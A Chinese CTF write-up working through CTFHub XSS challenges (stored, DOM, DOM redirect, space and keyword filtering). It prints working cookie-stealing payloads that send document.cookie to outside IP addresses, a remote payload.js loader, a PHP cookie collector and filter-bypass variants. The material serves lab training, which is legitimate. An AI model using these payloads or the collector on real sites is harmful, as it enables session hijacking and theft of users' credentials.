
提交后页面直接弹窗并输出了 存储型XSS ,说明这里存在 XSS 漏洞,然后我们换一个浏览器或者无痕窗口打开看看,发现这里也弹出了 存储型XSS ,说明现在这个页面其他人打开也是带有恶意 js 代码的,这就是一个存储型XSS

那么现在我们构造获取 flag 的代码,还是先用获取恶意页面的代码,因为不知道有没有转义:
<sCRiPt sRC=//38.175.195.210/collect.php></sCrIpT> <!-- 发送给机器人带有恶意payload页面 --> http://challenge-f3d370ccf9ec5327.sandbox.ctfhub.com:10800/



先用上面提交我们的 xss payload,然后将这个页面的链接直接发送给机器人,然后就可以看到多了两条数据,第一条是我提交后加载了这个代码,但是我没有 cookie 所以没有获取到,第二个是管理员机器人的,机器人访问了这个页面,所以我获取到了它的 cookie ,也就是 flag
接下来我们使用直接获取 cookie 的代码试试:
<script> var img = new Image(); img.src = '//38.175.195.210/collect.php?cookie=' + encodeURIComponent(document.cookie); </script>

可以看到又多了两条信息,并且这回没有进行转义也获取到了,因为我们这回使用下面那个发送是发的这个页面的URL,并没有附带任何参数,所以出现转义问题,第二是这个页面能够获取我们的 cookie,那么机器人打开,也肯定能获取到机器人的 cookie ,那么没什么好说的,直接夺旗成功!
过完这一关我的环境甚至没有到期,因为我现在以及理解这个 xss 了,所以很快,当然实在是最求速度直接用在线平台提供的 payload 也行,只不过没有意义
本部分用的服务端代码还是 反射型XSS 部分的代码,因为两者手法上没有什么区别
DOM反射
题目:
DOM反射
考点:
- DOM型xss和别的xss最大的区别就是它不经过服务器,仅仅是通过网页本身的JavaScript进行渲染触发的
- 网页直接通过JavaScript代码来更新页面并显示
解题思路:
我看了一下,发现 DOM 型 XSS 和反射型 XSS 的 payload 基本一致,主要还是攻击点的区别,DOM 型 XSS 是页面存在危险的 js 函数,然后通过这些函数直接将用户的输入用来更新页面,就会导致恶意代码被执行,看了一篇文章,用 xx词典举例,当输入带有恶意 payload 的英文时,正常页面会返回转换的结果,也就是中文的内容,但是这个英文中包含了恶意的代码,所以即使没有经过服务器,也能够被用户触发,是用户的浏览器执行了 js 代码,从而触发,详情可以查看这两篇文章: 点击跳转 点击跳转

这中间 js 代码执行的时候就会执行恶意的代码,并不经过服务器,所以通常 DOM 型 XSS 只需要绕过本地的过滤即可,那么开启环境我们直接做题
这里我们直接鼠标右键查看网页源代码,看看有没有下图这些函数,这些是 ai 提供的判断方法,因为我还不会 js,然后我们查看页面搜索看看能不能找到如下的函数:
innerHTML outerHTML insertAdjacentHTML document.write eval setTimeout (注意第一个参数) setInterval (注意第一个参数) Function on[A-Z] (如 onclick, onload 等) .setAttribute

可以看到这里有,其中text是我们输入的文本,当我们输入任意内容时,页面会直接加载这个输入的内容,如下:

当我输入 fawang 时, URL 里面和网页都有显示 fawang,那我们弹窗试试:
<script>alert('fawang')</script>这个时候你会发现没有弹窗,难不成没有 XSS 漏洞,不!我们看源代码发现的确存在,那到底是什么问题呢,仔细观察输出,发现虽然没有弹窗,但是输出的内容变成了
';这说明我们输入的内容很有可能被转义了,所以导致 js 代码没有执行,我们输入如下内容再看看:<mark>test</mark>

发现显示了黄色背景的 test ,这就说明的确存漏洞在只不过我们输入的内容被编码或者过滤了,那么接下来我们需要判断具体是过滤了什么:
<!-- 原语句,弹窗失败 --> <script>alert('fawang')</script> <!-- 使用数字,如果能够弹窗说明过滤了引号 --> <script>alert(1)</script> <!-- 成功弹窗 --> <svg/onload=alert(1)> <!-- 成功弹窗,事件触发 --> <img src=x onerror=alert(1)> <!-- 弹窗失败,双标签绕过 --> <script>alert`1`</script> <!-- 弹窗失败,但是显示了内容:<script>alert(1)</script> --> <script>alert(1)</script>


svg 和 img 标签都能够成功,说明有过滤,不过的确是存在 DOM 型 XSS,接下来就是如何获取机器人的 cookie,因为 flag 在机器人的 cookie 中,所以我们需要构造一个 payload 使机器人浏览器在加载 js 代码时向我们服务器发送 cookie:
<svg/onload="new Image().src=`http://38.175.195.210/collect.php?cookie=${encodeURIComponent(document.cookie)}`">因为 svg 标签成功了,所以我们还是用这个,然后用 fetch 发送给我们的服务器,因为时直接发送,为了防止被转义,我们像前面一样直接用模板字符串ES6,然后服务端的代码不做修改,因为只是用来接收 cookie,然后查看日志,发现的确获取到了 cookie ,我认为下面那个发送给机器人的 URL 会进行转义处理,如果里面包含一些内容可能会直接转义,如果想要直接使用代码必须用模板字符串ES6


成功夺旗!
DOM跳转
题目:
DOM跳转
考点:
- DOM跳转是一种基于客户端的安全漏洞,攻击者通过操纵网页的DOM来强制将用户重定向到恶意网站。这种攻击完全在浏览器上完成,不依赖服务器端的响应
- JavaScript协议
解题思路:
还是打开环境,然后我们鼠标右键查看网页源代码

JavaScript协议的工作原理:
location.href = "javascript:alert(1)";当跳转检测到输入的内容为如上时,javascript 冒号后面的部分会被直接执行,导致弹窗
可以看到这里存在跳转,页面不允许我们直接输入,不过我们可以直接在URL中添加这个参数,然后测试这里是否存在 DOM 跳转 XSS:
http://challenge-43c7b3c7df06b556.sandbox.ctfhub.com:10800/?jumpto=javascript:alert(1)看上图的代码,会将 ?jumpto = xxx 通过中间的 = 号分为两个部分,然后 href 跳转的是后面的部分,所以我们需要构造这样的 payload,这样如果弹窗成功就说明存在 DOM 跳转 xss,

可以看到成功弹窗,说明存在 DOM 跳转 XSS,接下来就是获取机器人的 cookie, 让 ai 辅助我们构造一下 payload:
?jumpto=javascript:$.get('http://154.21.200.190/collect.php?cookie='%2bencodeURIComponent(document.cookie))这里整整花了4个小时都没过去,不断尝试 ,最后看到有篇文章说这个关卡渗透成功的前提是网站引用了jQuery,然后我告诉 ai ,又折腾了好久才给出如上代码,服务器都到期了,没办法重新开了一个,然后又是一阵子反复折腾,最后真没招了,我再次用在线的xss平台,按照别人的 wp 勾选上 xss.js,然后勾选超强默认模块,然后成功获取 flag 后,再次将项目下载,然后让 ai 去模仿,最后如下:
你的服务器 (154.21.200.190) ├── payload.js # 恶意js代码 ├── collect.php # 收集cookie └── flag.txt # 存储结果/?jumpto=javascript:$.getScript('//154.21.200.190/payload.js')// payload.js (function(){ try { // 收集cookie和基本信息 var cookie_data = document.cookie || 'no cookie'; var time_data = new Date().toISOString(); var url_data = window.location.href; var referrer_data = document.referrer; // 发送数据到你的收集器 var xhr = new XMLHttpRequest(); xhr.open('POST', 'http://154.21.200.190/collect.php', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('cookie=' + encodeURIComponent(cookie_data) + '&time=' + encodeURIComponent(time_data) + '&url=' + encodeURIComponent(url_data) + '&referrer=' + encodeURIComponent(referrer_data)); } catch(e) { // 降级处理 var img = new Image(); img.src = 'http://154.21.200.190/collect.php?cookie=' + encodeURIComponent(document.cookie || 'no cookie') + '&time=' + encodeURIComponent(new Date().toISOString()); } })();<?php // 记录时间、IP、cookie $log = date('Y-m-d H:i:s') . " | " . $_SERVER['REMOTE_ADDR'] . " | " . ($_POST['cookie'] ?? $_GET['cookie'] ?? 'no cookie') . "\n"; file_put_contents('flag.txt', $log, FILE_APPEND | LOCK_EX); // 返回空内容或者1x1透明图片 header('Content-Type: text/javascript'); echo ''; ?>这样就获取到了 flag ,接下来就是分析问题,为什么仿照别人平台的代码能成功,我自己的却不行
分析了一通,可能是我之前没有换服务器时服务端代码的确没问题,但是那个时候的请求方式得用$.getScript,然后不知道瞎折腾就一直没有请求成功,后面换了服务器,请求方式后来也换了,但是因为服务器更换,ip有变化,php里面的代码并没有改,导致获取的数据全部发给之前服务器那个ip,所以我后来的服务器一点信息都没有,我也是没招了😂
<?php header('Content-Type: application/javascript; charset=utf-8'); if (isset($_GET['cookie'])) { $data = [ 'time' => date('Y-m-d H:i:s'), 'ip' => $_SERVER['REMOTE_ADDR'], 'cookie' => $_GET['cookie'] ]; file_put_contents('flag.txt', json_encode($data)."\n", FILE_APPEND | LOCK_EX); exit; } echo '(function(){ var img = new Image(); img.src = "//154.21.200.190/collect.php?cookie=" + encodeURIComponent(document.cookie); })();'; ?>最后代码如上,然后使用这个 payload,就能够获取到 cookie 了:
?jumpto=javascript:$.getScript('//154.21.200.190/collect.php')

两个的区别其实也不大,分体无非是将 js 代码从 php 文件里面提取出来了,然后加载这个单独的js文件然后会向 collect.php文件发送cookie,而一体无非就是将两个代码写到一起了,如果请求没有携带 cookie 就会返回恶意的 js 代码,如果有 cookie 就记录,之前一直卡住的问题是服务器没有记录,各种payload试了都没有反应,换成$.getScript才得以解决,然后中途又因为换了服务器文件里面的ip地址没有改,所以即使用了$.getScript也没有记录结果,导致白白浪费时间和金币,还是细节问题啊,得注意,最后也是成功获取 flag ,夺旗成功!

过滤空格
题目:
过滤空格
考点:
- 过滤空格绕过技巧
解题思路:
随便看了几篇文章,发现主要技巧还是通过制表符等和/**/这些符号来绕过
然后还是先开启环境:
还是老样子输入1和弹窗代码,发现这里存在XSS漏洞,然后我们直接通过之前的payload试试:
<sCRiPt sRC=//154.21.200.190/collect.php></sCrIpT><?php header('Content-Type: application/javascript; charset=utf-8'); if (isset($_GET['cookie'])) { $data = [ 'time' => date('Y-m-d H:i:s'), 'ip' => $_SERVER['REMOTE_ADDR'], 'cookie' => $_GET['cookie'] ]; file_put_contents('flag.txt', json_encode($data)."\n", FILE_APPEND | LOCK_EX); exit; } echo '(function(){ var img = new Image(); img.src = "//154.21.200.190/collect.php?cookie=" + encodeURIComponent(document.cookie); })();'; ?>然后发现没有获取到数据,再结合题目,那我们直接将空格替换成/**/试试:
<sCRiPt/**/sRC=//154.21.200.190/collect.php></sCrIpT>

这里成功获取到我自己的信息,说明payload没有问题了,恶意 js 代码被执行,然后我们拼接一下发送给机器人:
http://challenge-7c3afbdee16ac717.sandbox.ctfhub.com:10800/?name=<sCRiPt/**/sRC=//154.21.200.190/collect.php></sCrIpT>

成功获取 flag ,直接夺旗成功!
过滤关键词
题目:
过滤关键词
考点:
- 关键词过滤绕过技巧
- 大小写绕过,关闭标签,使用编码等 感兴趣可以查看这篇文章:点击跳转
解题思路:
还是先打开环境看看,然后尝试弹窗 payload

发现这里将我们输入的 script 过滤了,那我们使用大小写混写试试:
<sCRiPt>alert(1)</sCrIpT>

成功弹窗,说明存在 XSS 漏洞,不过过滤了关键词,但是可以通过大小写混写绕过,我们直接使用上一题的 payload:
<sCRiPt sRC=//154.21.200.190/collect.php></sCrIpT>

这题只对关键词进行了过滤,但是没有过滤空格,直接使用这个payload和那个php代码基本上能速通xss的所有关卡了,只有几个地方需要浅浅的修改一下即可,最后也是成功夺旗!
总结
大部分 XSS 在攻击手法上没太大的区别,甚至存储和反射就是一致的 payload,区别在于存在漏洞的功能点不同,以及持续性上面,然后学会一个弹窗代码基本上就都能够判断了,至于DOM类型,就需要分析 js 代码,需要看看页面有没有使用一些比较危险的函数,然后这篇文章只用了两题就写好了,感觉还是非常快的










